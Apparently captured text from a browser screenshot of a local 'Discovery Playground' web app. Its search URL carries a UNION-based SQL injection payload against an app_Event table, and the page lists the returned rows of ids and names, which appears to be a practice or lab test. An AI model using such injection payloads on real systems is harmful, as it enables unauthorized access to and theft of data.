 172.16.17.56/search/?q=%%27 U
Not secure 172.16.17.56/search/?q=%%27%20UNION%20SELECT%20id,%20event_name%20FROM%20app_Event%20--
Import favorites imresizer.com Daily Report.xlsx OneDrive GitHub - jassics/sec... Stitch - Design with... A
Discovery Playground
• 9 — manu
• 10 — manu
• 11 — vinay
• 12 — kumar
• 13 — test
Searched: %' UNION SELECT id, event_name FROM app_Event -- (mode=discover)